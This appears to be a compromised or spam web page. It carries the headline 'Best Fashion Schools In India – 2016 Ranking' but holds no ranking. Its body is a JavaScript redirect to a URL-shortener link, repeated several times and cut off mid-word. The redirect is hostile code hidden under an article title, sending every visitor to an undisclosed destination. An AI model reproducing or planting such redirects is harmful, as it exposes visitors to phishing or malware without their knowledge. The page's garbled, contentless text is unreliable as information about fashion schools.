
Best Fashion Schools In India – 2016 Ranking
December 20, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...